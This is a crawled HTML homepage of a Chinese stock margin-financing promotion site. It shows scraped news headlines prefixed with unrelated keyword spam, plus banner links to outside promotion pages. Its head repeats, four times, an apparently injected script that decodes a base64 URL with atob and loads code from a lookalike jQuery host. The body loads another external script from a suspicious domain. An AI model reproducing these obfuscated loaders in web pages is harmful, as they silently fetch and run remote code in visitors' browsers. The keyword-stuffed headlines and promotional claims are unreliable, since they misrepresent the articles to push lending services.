

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mzzxzd.com/list-cate-429.html
body_size: 12400
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>广盛网-炒股配资资讯_炒股配资之家网_配资之家门户网站</title>
        <meta name="keywords" content="炒股配资资讯,炒股配资之家网,配资之家门户网站" />
        <meta name="description" content="广盛网是专业的炒股配资资讯平台，致力于为广大投资者提供最新、最全面的炒股配资信息。作为配资之家门户网站，我们汇集了市场动态、行业分析、投资技巧及风险提示，帮助用户更好地掌握股票配资知识，提升投资决策能力。无论您是新手还是资深投资者，广盛网都能为您提供可靠的参考，助力您的财富增值。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban116/style/main.css">
        <link rel="stylesheet" href="/templates/moban116/style/index.css">
        <link rel="stylesheet" href="/templates/moban116/style/common.css">
        <link rel="stylesheet" href="/templates/moban116/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban116/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban116/style/style.css">

        <script src="/templates/moban116/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban116/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "z273d7"; var anim = "upbit";</script>
        <script src="/templates/moban116/ui/ui.js"></script>
        <script src="/templates/moban116/js/wow.min.js"></script>
        <script src="/templates/moban116/js/common.js"></script>

        <meta property="og:site_name" content="广盛网" />
        <meta property="og:title" content="广盛网" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://mzzxzd.com/" />
        <meta property="og:description" content="广盛网" />
        <meta property="og:image" content="http://mzzxzd.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://mzzxzd.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="广盛网" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="广盛网" />
        <meta name="twitter:title" content="广盛网" />
        <meta name="twitter:description" content="广盛网" />

        <!--diy1-->

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>

    <body>
        
        <script>   window.INVITE_CODE = '188888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://mzzxzd.com/" title="广盛网">
                <img class="logo" src="/templates/moban116/images/logo.png" alt="广盛网">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://mzzxzd.com/">首页</a></li>
                
                <li class=""><a href="http://mzzxzd.com/chaogupeizizixun/" title="炒股配资资讯">炒股配资资讯</a></li>
                
                <li class=""><a href="http://mzzxzd.com/chaogupeizizhijiawang/" title="炒股配资之家网">炒股配资之家网</a></li>
                
                <li class=""><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/" title="配资之家门户网站">配资之家门户网站</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban116/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban116/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-51.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-50.png"></a></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban116/js/jquery-data.js?z273d7"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban116/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban116/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z273d7main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z273d7row">

                                <div class="z273d7col-md3 bbcontent">
                                    <div class="title"> 广盛网 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/chaogupeizizhijiawang/149111.html" title="个股配资 郑恺苗苗带娃出游，素颜状态引热议，萌娃正脸首度公开_儿子_孩子_蔬菜">个股配资 郑恺苗苗带娃出游，素颜状态引热议，萌娃正脸首度公开</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/chaogupeizizhijiawang/93591.html" title="配资世界门户 年内首轮猪肉收储启动 养殖板块应声上涨">配资世界门户 年内首轮猪肉收储启动 养殖板块应声上涨</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/136945.html" title="在线股票配资门户 新春走基层 | 河边镇的数字化探索">在线股票配资门户 新春走基层 | 河边镇的数字化探索</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/chaogupeizizixun/48145.html" title="配资网官网网站 腾讯打击《三角洲行动》外挂；《冒险岛2》全球停服丨游戏早参">配资网官网网站 腾讯打击《三角洲行动》外挂；《冒险岛2》全球</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/chaogupeizizixun/117664.html" title="配资专业在线炒股配资 俄总统普京：伊朗与以色列应停止冲突">配资专业在线炒股配资 俄总统普京：伊朗与以色列应停止冲突</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185644.html" title="配资论坛平台查询 培育面向未来的创新型人才">配资论坛平台查询 培育面向未来的创新型人才</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/117666.html" title="配资股网站 周三美联储隔夜逆回购协议（RRP）使用规模为2050.5亿美元">配资股网站 周三美联储隔夜逆回购协议（RRP）使用规模为20</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/chaogupeizizixun/69643.html" title="股票配资开户信息网站 采用“空气指增”策略 富国致享量化选股股票6月9日起发行">股票配资开户信息网站 采用“空气指增”策略 富国致享量化选股</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185645.html" title="配资资讯 推动思政课实践教学向“精准化供给”转变">配资资讯 推动思政课实践教学向“精准化供给”转变</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://mzzxzd.com/chaogupeizizhijiawang/48146.html" title="在线股票配资分红 德邦股份称目前暂未实际应用无人驾驶物流车">在线股票配资分红 德邦股份称目前暂未实际应用无人驾驶物流车</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z273d7col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z273d7col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z273d7row topimgcon">
    <div class="z273d7col-md4 z273d7col-sm4 z273d7col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z273d7col-md4 z273d7col-sm4 z273d7col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z273d7col-md4 z273d7col-sm4 z273d7col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z273d7diycontent">
                        
                    </div>

                    <div class="tou-bg">
                        <h1><span></span>广盛网</h1>
                        <p>广盛网是专业的炒股配资资讯平台，致力于为广大投资者提供最新、最全面的炒股配资信息。作为配资之家门户网站，我们汇集了市场动态、行业分析、投资技巧及风险提示，帮助用户更好地掌握股票配资知识，提升投资决策能力。无论您是新手还是资深投资者，广盛网都能为您提供可靠的参考，助力您的财富增值。</p>
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/54903.html" title="配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一">配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一</a></h2>
                                <p>2025年5月30日，沪深300ETF南方（159925.SZ）收跌0.26%，主力资金（单笔成交额100万元以上）净流....</p>
                                <a href="http://mzzxzd.com/topic/peizipaixing.html" class="biao qian label">配资排行</a>
                                <span class="time">06-01</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/65652.html" title="配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份">配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份</a></h2>
                                <p>格隆汇6月3日丨华康洁净(301235.SZ)公布配资官网查询，截至2025年5月30日，公司通过回购专用证券账户以集中....</p>
                                <a href="http://mzzxzd.com/topic/peiziguanwangchaxun.html" class="biao qian label">配资官网查询</a>
                                <span class="time">06-04</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://mzzxzd.com/chaogupeizizixun/161279.html" title="全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板">全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板</a></h2>
                                <p>大模型为光伏板“筛”出万能质检模板全国十大正规配资 ——场景创新河北故事之三 7月29日，英利能源发展有限公司（简称“英....</p>
                                <a href="http://mzzxzd.com/topic/quanguoshidazhengguipeizi.html" class="biao qian label">全国十大正规配资</a>
                                <span class="time">08-13</span>
                            </div>


                        </div>

                        <div class="top-middle">
                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持"><img src="/uploads/allimg/250529/291H92201059A.jpg" alt="线上配资公司 中国化学：控股股东获得增持资金贷款支持"></a>
                            <h2><a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持">线上配资公司 中国化学：控股股东获得增持资金贷款支持</a></h2>

                        </div>

                    </div>

                    <div class="z273d7main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="广盛网头条">头条</span></li>
                                <li><span title="广盛网最新">最新</span></li>
                                <li><span title="广盛网最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 广盛网头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban116/images/loading.gif" />
                                    <span>广盛网文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多广盛网文章...</button>
                                </div>

                                <div class="no-more">广盛网文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    
                                </ul>
                            </div>

                        </div>

                        <!-- 广盛网最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185646.html" title="配资的论坛 “头雁”引航，共创县中教育新生态">配资的论坛 “头雁”引航，共创县中教育新生态</a></h2>
                                            <p>原标题：“头雁”引航，共创县中教育新生态 期中考试刚刚结束，又是复习和课程小结时间。山西省晋中市介休市第一中学语文教师梁钗忙着总结规律，和介休市高中语文工作室的....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizideluntan.html" class="biao qian label">配资的论坛</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：国都配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">146</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185646.html" title="配资的论坛 “头雁”引航，共创县中教育新生态"><img src="/uploads/allimg/251127/271AT50105091.jpg" alt="配资的论坛 “头雁”引航，共创县中教育新生态"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185645.html" title="配资资讯 推动思政课实践教学向“精准化供给”转变">配资资讯 推动思政课实践教学向“精准化供给”转变</a></h2>
                                            <p>原标题：推动思政课实践教学向“精准化供给”转变 思政课之“大”，根本在于格局与视野之宏大，核心在于构建一个多维时空协同育人的生态系统。它要求突破传统课堂的物理边....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizizixun.html" class="biao qian label">配资咨询</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：金瑞鼎盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">89</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185645.html" title="配资资讯 推动思政课实践教学向“精准化供给”转变"><img src="/uploads/allimg/251127/271AT3010K18.jpg" alt="配资资讯 推动思政课实践教学向“精准化供给”转变"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185644.html" title="配资论坛平台查询 培育面向未来的创新型人才">配资论坛平台查询 培育面向未来的创新型人才</a></h2>
                                            <p>原标题：培育面向未来的创新型人才 今年秋季学期伊始，北京市1400余所中小学全面开设人工智能通识教育课程，实现全市183万余名中小学生全覆盖；浙江省杭州市在中小....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peiziluntanpingtaichaxun.html" class="biao qian label">配资论坛平台查询</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：云南吕忠配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/185644.html" title="配资论坛平台查询 培育面向未来的创新型人才"><img src="/uploads/allimg/251127/271AT30102138.jpg" alt="配资论坛平台查询 培育面向未来的创新型人才"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizhijiawang/185643.html" title="股票配资官网行情 AI，孩子们认识新世界的桥梁">股票配资官网行情 AI，孩子们认识新世界的桥梁</a></h2>
                                            <p>原标题：AI，孩子们认识新世界的桥梁 随着人工智能技术的飞速发展，各个领域都在发生深刻变革，教育系统也刮起了AI风。作为小学教育管理者，面对AI，我走过了从“被....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/gupiaopeiziguanwangxingqing.html" class="biao qian label">股票配资官网行情</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：赤盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">155</span>
                                                    分类：<span>炒股配资之家网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/185643.html" title="股票配资官网行情 AI，孩子们认识新世界的桥梁"><img src="/uploads/allimg/251127/271AT20102132.jpg" alt="股票配资官网行情 AI，孩子们认识新世界的桥梁"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizhijiawang/185642.html" title="实盘配资门户 当AI走进课堂，教育如何“智”变">实盘配资门户 当AI走进课堂，教育如何“智”变</a></h2>
                                            <p>原标题：当AI走进课堂，教育如何“智”变 “快看，我的机器人会跳舞了。”在天津市第十九中学人工智能实验室里，一声清脆的欢呼瞬间点燃了全班的热情。学生们化身“指挥....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/shipanpeizimenhu.html" class="biao qian label">实盘配资门户</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：博股论金配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">160</span>
                                                    分类：<span>炒股配资之家网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/185642.html" title="实盘配资门户 当AI走进课堂，教育如何“智”变"><img src="/uploads/allimg/251127/271AT2010J59.jpg" alt="实盘配资门户 当AI走进课堂，教育如何“智”变"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizhijiawang/185641.html" title="配资世家股票平台 创新设计点亮珠绣艺术">配资世家股票平台 创新设计点亮珠绣艺术</a></h2>
                                            <p>金奕奕珠绣作品《绿岛》，张红娟指导。 金奕奕供图 "> 金奕奕珠绣作品《绿岛》，张红娟指导。 金奕奕供图 珠绣作为中国传统刺绣中的独特品种，犹如一颗明珠，在历史....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizishijiagupiaopingtai.html" class="biao qian label">配资世家股票平台</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：华融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>炒股配资之家网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/185641.html" title="配资世家股票平台 创新设计点亮珠绣艺术"><img src="/uploads/allimg/251127/271AT10103225.jpg" alt="配资世家股票平台 创新设计点亮珠绣艺术"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizixun/185640.html" title="配资炒股网站就 李永智：需警惕教育领域“泛AI化”认知偏差">配资炒股网站就 李永智：需警惕教育领域“泛AI化”认知偏差</a></h2>
                                            <p>人民网北京11月25日电 （记者孙竞）“AI应成为学生思维发展的‘脚手架’，而非教育的‘替代品’，需警惕教育领域‘泛AI化’认知偏差，坚守思维培育的核心地位。”....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizichaoguwangzhanjiu.html" class="biao qian label">配资炒股网站就</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：凭资网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>炒股配资资讯</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizixun/185640.html" title="配资炒股网站就 李永智：需警惕教育领域“泛AI化”认知偏差"><img src="/uploads/allimg/251127/271AT10103340.jpg" alt="配资炒股网站就 李永智：需警惕教育领域“泛AI化”认知偏差"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizixun/185639.html" title="正规配资 每日一题丨孩子与人发生冲突怎么办?">正规配资 每日一题丨孩子与人发生冲突怎么办?</a></h2>
                                            <p>指导专家： 黄薛冰，精神病学博士，主任医师，研究生导师。北京大学第六医院临床心理中心暨临床心理科主任。中国载人航天空间站任务远程医学支持专家，空间站航天员医学保....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/zhengguipeizi.html" class="biao qian label">正规配资</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：天汇网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">137</span>
                                                    分类：<span>炒股配资资讯</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizixun/185639.html" title="正规配资 每日一题丨孩子与人发生冲突怎么办?"><img src="/uploads/allimg/251127/271AT00102G3.jpg" alt="正规配资 每日一题丨孩子与人发生冲突怎么办?"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizixun/185638.html" title="山东配资公司 每日一句丨日日行，不怕千万里">山东配资公司 每日一句丨日日行，不怕千万里</a></h2>
                                            <p>（部分画面由AI工具调试生成）山东配资公司....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/shandongpeizigongsi.html" class="biao qian label">山东配资公司</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：同花配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">135</span>
                                                    分类：<span>炒股配资资讯</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizixun/185638.html" title="山东配资公司 每日一句丨日日行，不怕千万里"><img src="/uploads/allimg/251127/271ASZ101Y6.jpg" alt="山东配资公司 每日一句丨日日行，不怕千万里"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/173454.html" title="配资炒股网站就 嘉定这里长出了巨型葡萄？快来吃，包甜！">配资炒股网站就 嘉定这里长出了巨型葡萄？快来吃，包甜！</a></h2>
                                            <p>炎炎夏日配资炒股网站就，吃点什么消暑? 当然得是冰镇的马陆葡萄 这次，小嘉带着“AI”魔法 又双叒叕来整活啦~ 当AI邂逅夏日 远香文化环正悄然酝酿着 甜蜜的蜕....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizichaoguwangzhanjiu.html" class="biao qian label">配资炒股网站就</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：领航策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">105</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/173454.html" title="配资炒股网站就 嘉定这里长出了巨型葡萄？快来吃，包甜！"><img src="/uploads/allimg/250817/171T52P106025.jpg" alt="配资炒股网站就 嘉定这里长出了巨型葡萄？快来吃，包甜！"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">广盛网文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 广盛网最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持">线上配资公司 中国化学：控股股东获得增持资金贷款支持</a></h2>
                                            <p>南方财经5月28日电，中国化学(601117)5月28日晚间公告，公司此前披露，控股股东中国化学工程拟以3亿元—6亿元增持公司股份。公司近日接到控股股东中国化学....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/xianshangpeizigongsi.html" class="biao qian label">线上配资公司</a>
                                                <span class="time">日期：05-29</span>
                                                <span class="name">来源：易融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>炒股配资之家网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持"><img src="/uploads/allimg/250529/291H92201059A.jpg" alt="线上配资公司 中国化学：控股股东获得增持资金贷款支持"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/54903.html" title="配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一">配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一</a></h2>
                                            <p>2025年5月30日，沪深300ETF南方（159925.SZ）收跌0.26%，主力资金（单笔成交额100万元以上）净流入2752.65万元配资排行，居可比基金....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizipaixing.html" class="biao qian label">配资排行</a>
                                                <span class="time">日期：06-01</span>
                                                <span class="name">来源：添利富配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
